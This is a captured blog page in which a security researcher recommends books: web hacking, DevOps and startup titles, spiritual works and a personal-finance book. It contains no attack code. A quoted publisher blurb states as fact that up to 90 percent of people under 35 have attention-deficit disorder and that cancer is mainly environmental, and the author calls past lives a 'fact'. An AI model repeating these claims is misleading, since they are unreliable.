<input class='search_submit' name='' type='submit' value=''/>
</form>
</section>
</div>
</div>
</div>
<!-- PRE HEADER ENDS! -->
<!-- HEADER -->
<div class='fullwidth-container menu_handler_wrap headero'>
<div class='container'>
<header role='banner'>
<div class='logo-wrap'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://blog.carnal0wnage.com/?m=0' style='display: block'>
<img alt='Carnal0wnage Blog' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihimpWt5Bo5uqtSOH3ts-jW1vQS6ooVBB2aAAHbfQv9npyZUEI1i0WcdutAMvLTZYHplPEqAFPr_4RUKPK_bLOVzFbs_4ngSufG1oUtR1XC4_DbsCudWv7rAMUYoiu0x_5sJy71WawqFo/s1600/c0_electric3.jpg' style='display: block' width='670px; '/>
</a>
</div>
</div></div>
</div>
<button class='btn btn-navbar hidden-desktop collapsed' data-target='.nav-collapse' data-toggle='collapse' type='button'>
<span class='icon-bar menu-toggle fa fa-bars'></span>
</button>
<!--<nav class='main-nav nav-collapse collapse'> <div class='menu-menu-1-container'> <ul class='menu' id='menu-menu-1'> <li><a expr:href='data:blog.homepageUrl'>Home Page</a></li> <li><a href='#'>Links</a> <ul class='sub-menu'> <li><a href='http://www.attackresearch.com/'>Attack Research</a></li> <li><a href='http://www.carnal0wnage.com/'>Carnal0wnage</a></li> </ul> </li> </ul> </div> </nav>-->
</header>
</div>
</div>
<!-- HEADER ENDS! -->
<!-- MAIN CONTENT -->
<div class='container main_content' id='classic_sidebar_right'>
<div class='row'>
<div class='span8'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                    <div class="date-outer">
                  
<h2 class='date-header'><span>Thursday, November 16, 2017</span></h2>

                    <div class="date-posts">
                  
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='8539880144347728238' itemprop='blogId'/>
<meta content='7834317331245319836' itemprop='postId'/>
<a name='7834317331245319836'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.carnal0wnage.com/2017/11/books-id-give-to-my-30yr-old-self.html?m=0'>Books I'd give to my 30yr old self</a>
</h3>
<div class='border op'></div>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-footer header-pr'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>CG</span>
</span>
</span>
<div class='space me1'>/</div>
<span class='post-timestamp'>
<i class='fa fa-calendar'></i>
<meta content='https://blog.carnal0wnage.com/2017/11/books-id-give-to-my-30yr-old-self.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.carnal0wnage.com/2017/11/books-id-give-to-my-30yr-old-self.html?m=0' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-11-16T11:14:00-05:00'>11:14&#8239;AM</abbr></a>
</span>
<div class='space me2'>/</div>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/8539880144347728238/7834317331245319836' onclick=''>
3 comments
</a>
</span>
</div>
</div>
</div>
</div>
<hr class='nopi'/>
<div class='post-body entry-content' id='post-body-7834317331245319836' itemprop='description articleBody'>
<div id='summary7834317331245319836'>
A good friend/co-worker recently turned 30. &nbsp;In preparation for his birthday party I gave some thought to my 30th birthday and the things I now know or have an idea about and what I wish I had known at that point in my life. <br />
<br />
I decided to buy him a few books that had impacted my life since my 30th birthday and that I wish I had know or read earlier in life.<br />
<br />
I'll split the post into two parts; computer books and life/metaphysical books.<br />
<br />
<b>Computer books</b><br />
<br />
This is by no means an exhaustive list. &nbsp;A more exhaustive list can be found <a href="https://gist.github.com/carnal0wnage/606c41ac6ec40bf5c69d4db96d9312e3" target="_blank">here</a>&nbsp;(recently updated).<br />
<br />
He already had The <a href="https://www.amazon.com/gp/product/1118026470/ref=as_li_tl?ie=UTF8&amp;tag=carnal0wnage-20&amp;camp=1789&amp;creative=9325&amp;linkCode=as2&amp;creativeASIN=1118026470&amp;linkId=57a3879d232878b0245d93a49768f7a3" target="_blank">Web Application Hacker's Handbook</a> but had he not I would have purchased a copy for him. &nbsp;There are lots of Web Hacking books but WAHH is probably the best and most comprehensive one.<br />
<br />
The other books I did purchase were <a href="https://www.amazon.com/gp/product/0988262509/ref=as_li_tl?ie=UTF8&amp;tag=carnal0wnage-20&amp;camp=1789&amp;creative=9325&amp;linkCode=as2&amp;creativeASIN=0988262509&amp;linkId=68103a6a6079166d634e6a8446b2bdac" target="_blank">The Phoenix Project&nbsp;</a>&nbsp;and <a href="https://www.amazon.com/gp/product/0804139296/ref=as_li_tl?ie=UTF8&amp;tag=carnal0wnage-20&amp;camp=1789&amp;creative=9325&amp;linkCode=as2&amp;creativeASIN=0804139296&amp;linkId=aac7149ce13cc6ae32f5fc0fa069bba6" target="_blank">Zero to One</a>.<br />
<br />
The Phoenix Project is absolutely one of the best tech books I've read in the last few years. &nbsp;Working for &nbsp;Silicon Valley companies I think it can be easy to take for granted the whole idea of DevOps and the power it brings when you can do infrastructure as code, micro services, and the flexibility DevOps can bring to prototyping and developing code and projects. &nbsp;There is also the "security guy" in the story that serves as the guy we never want to be but sometimes end up being unbeknownst to us.<br />
<br />
The running joke is that Zero to One is in the Hipster starter kit but I thought it was a great book. &nbsp;The quick summary is that Peter Thiel describes businesses that iterate on a known problem and can be successful and there are businesses that create solutions to problems we didn't know we had. Examples of the latter being companies like Google, Facebook, PayPal, Uber. &nbsp;It's a short book and should be required reading for anyone thinking of starting a business.<br />
<br />
<br />
The following is life stuff, so if all you care about is tech shit, feel free to eject at this point.<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
still here?<br />
<br />
<b>Metaphysics</b><br />
<br />
1st,&nbsp;<a href="https://www.amazon.com/gp/product/0671657860/ref=as_li_tl?ie=UTF8&amp;tag=carnal0wnage-20&amp;camp=1789&amp;creative=9325&amp;linkCode=as2&amp;creativeASIN=0671657860&amp;linkId=21ca67e574620fac0158ad9b96de56b4" target="_blank">Many Lives Many Masters by Brian Weiss</a>&nbsp; A nice gentle introduction into the idea that we reincarnate and our eternal souls. &nbsp;Written by a psychiatrist who more or less stumbled into the fact that people have past lives while doing normal psychiatry work.<br />
<br />
From Amazon:<br />
"As a traditional psychotherapist, Dr. Brian Weiss was astonished and skeptical when one of his patients began recalling past-life traumas that seemed to hold the key to her recurring nightmares and anxiety attacks. His skepticism was eroded, however, when she began to channel messages from the &#8220;space between lives,&#8221; which contained remarkable revelations about Dr. Weiss&#8217; family and his dead son. Using past-life therapy, he was able to cure the patient and embark on a new, more meaningful phase of his own career."<br />
<br />
<br />
2nd, &nbsp;<a href="https://www.amazon.com/gp/product/0452289963/ref=as_li_tl?ie=UTF8&amp;tag=carnal0wnage-20&amp;camp=1789&amp;creative=9325&amp;linkCode=as2&amp;creativeASIN=0452289963&amp;linkId=1e08105efd40ee1d985c73f9164294ea" target="_blank">A New Earth by Eckert Tolle</a>&nbsp;This is the best book i read in 2016 and I've been sharing it with everyone I can. &nbsp;Everyone in infosec should read this book to understand the way the ego works in our day to day lives.<br />
<br />
From Amazon:<br />
In A New Earth, Tolle expands on these powerful ideas to show how transcending our ego-based state of consciousness is not only essential to personal happiness, but also the key to ending conflict and suffering throughout the world. Tolle describes how our attachment to the ego creates the dysfunction that leads to anger, jealousy, and unhappiness, and shows readers how to awaken to a new state of consciousness and follow the path to a truly fulfilling existence.<br />
<br />
3rd, <a href="https://www.amazon.com/gp/product/1890772925/ref=as_li_tl?ie=UTF8&amp;tag=carnal0wnage-20&amp;camp=1789&amp;creative=9325&amp;linkCode=as2&amp;creativeASIN=1890772925&amp;linkId=41b56f4d12578d9e8a53864aa0456e90" target="_blank">Self Observation by Red Hawk</a>. The practical application guide if you got something from A New Earth. &nbsp;An instruction manual around self-observation.<br />
<br />
From Amazon:<br />
"This book is an in-depth examination of the much needed process of 'self'-study known as self observation. We live in an age where the "attention function" in the brain has been badly damaged by TV and computers - up to 90 percent of the public under age 35 suffers from attention-deficit disorder! This book offers the most direct, non-pharmaceutical means of healing attention dysfunction. The methods presented here are capable of restoring attention to a fully functional and powerful tool for success in life and relationships. This is also an age when humanity has lost its connection with conscience. When humanity has poisoned the Earth's atmosphere, water, air and soil, when cancer is in epidemic proportions and is mainly an environmental illness, the author asks: What is the root cause? And he boldly answers: failure to develop conscience! Self-observation, he asserts, is the most ancient, scientific, and proven means to develop this crucial inner guide to awakening and a moral life. This book is for the lay-reader, both the beginner and the advanced student of self observation. No other book on the market examines this practice in such detail. There are hundreds of books on self-help and meditation, but almost none on self-study via self observation, and none with the depth of analysis, wealth of explication, and richness of experience which this book offers."<br />
<br />
<b>Finance</b><br />
<br />
<a href="https://www.amazon.com/gp/product/1612680194/ref=as_li_tl?ie=UTF8&amp;tag=carnal0wnage-20&amp;camp=1789&amp;creative=9325&amp;linkCode=as2&amp;creativeASIN=1612680194&amp;linkId=6fc5469cfd729ecde016eb1a9e1d8ead" target="_blank">Rich Dad Poor Dad</a>, I talked about this in 2013:&nbsp;<a href="http://carnal0wnage.attackresearch.com/2013/12/best-non-technical-book-i-read-this-year.html" target="_blank">&nbsp;http://carnal0wnage.attackresearch.com/2013/12/best-non-technical-book-i-read-this-year.html</a>
</div>
<script type='text/javascript'>
                        createSummaryAndThumb("summary7834317331245319836","https://blog.carnal0wnage.com/2017/11/books-id-give-to-my-30yr-old-self.html?m=0","Books I'd give to my 30yr old self");</script>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer footer-pr'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>CG</span>
</span>
</span>
<div class='space me1'>/</div>
<span class='post-timestamp'>
<i class='fa fa-calendar'></i>
<meta content='https://blog.carnal0wnage.com/2017/11/books-id-give-to-my-30yr-old-self.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.carnal0wnage.com/2017/11/books-id-give-to-my-30yr-old-self.html?m=0' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-11-16T11:14:00-05:00'>11:14&#8239;AM</abbr></a>
</span>
<div class='space me2'>/</div>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/8539880144347728238/7834317331245319836' onclick=''>
3 comments
</a>
</span>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='share-post-wrapper'>
<span class='pull-left'>Share Post</span>
<ul>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a onclick='' target='_blank' xlink:href='http://www.facebook.com/sharer.php?u=https://blog.carnal0wnage.com/2017/11/books-id-give-to-my-30yr-old-self.html?m=0'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://www.facebook.com/sharer.php?u=https://blog.carnal0wnage.com/2017/11/books-id-give-to-my-30yr-old-self.html?m=0' onclick='' target='_blank'>
<i class='default-transition-effect fa fa-facebook'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='http://twitter.com/intent/tweet?url=https://blog.carnal0wnage.com/2017/11/books-id-give-to-my-30yr-old-self.html?m=0'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://twitter.com/intent/tweet?url=https://blog.carnal0wnage.com/2017/11/books-id-give-to-my-30yr-old-self.html?m=0' target='_blank'>
<i class='default-transition-effect fa fa-twitter'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='https://plus.google.com/share?url=https://blog.carnal0wnage.com/2017/11/books-id-give-to-my-30yr-old-self.html?m=0'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='https://plus.google.com/share?url=https://blog.carnal0wnage.com/2017/11/books-id-give-to-my-30yr-old-self.html?m=0' target='_blank'>
<i class='default-transition-effect fa fa-google-plus'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='http://www.linkedin.com/shareArticle?mini=true&url=https://blog.carnal0wnage.com/2017/11/books-id-give-to-my-30yr-old-self.html?m=0'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://www.linkedin.com/shareArticle?mini=true&url=https://blog.carnal0wnage.com/2017/11/books-id-give-to-my-30yr-old-self.html?m=0' target='_blank'>
<i class='default-transition-effect fa fa-linkedin'></i>
</a>
</li>
<li class='thu'>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='//www.tumblr.com/share/link?url=https://blog.carnal0wnage.com/2017/11/books-id-give-to-my-30yr-old-self.html?m=0'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a class='rea' href='//www.tumblr.com/share/link?url=https://blog.carnal0wnage.com/2017/11/books-id-give-to-my-30yr-old-self.html?m=0' target='_blank'>
<i class='default-transition-effect fa fa-tumblr'></i>
</a>
</li>
</ul>
</div>
<div class='clear'></div>
<div class='blog-author-wrap'>
<div class='blog-author-name-positions'>
<span class='blog-author-name'>CG</span>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='related_posts'>
<script type='text/javascript'>
                  var maxresults=6;
                  var splittercolor="";
                  var relatedpoststitle="Related Posts";
                </script>
</div>
</div>

                  </div></div>
                
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blog.carnal0wnage.com/search?updated-max=2019-01-16T09:00:00-05:00&max-results=10&reverse-paginate=true&m=0' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blog.carnal0wnage.com/search?updated-max=2017-11-16T11:14:00-05:00&max-results=10&m=0' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://blog.carnal0wnage.com/?m=0'>Home</a>
<div class='blog-mobile-link'>
<a href='https://blog.carnal0wnage.com/2017/11/?m=1'>View mobile version</a>
</div>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://blog.carnal0wnage.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div>
</div>
</div>
<aside class='span4'>
<div class='sidebar'>
<div class='row'>
<div class='sidebar-section section' id='sidebar-sec1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/?m=0'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/?m=0'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/?m=0'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/?m=0'>
2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://blog.carnal0wnage.com/2017/11/books-id-give-to-my-30yr-old-self.html?m=0'>Books I&#39;d give to my 30yr old self</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/?m=0'>
2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/?m=0'>
2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/?m=0'>
2014
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/10/?m=0'>
October
</a>
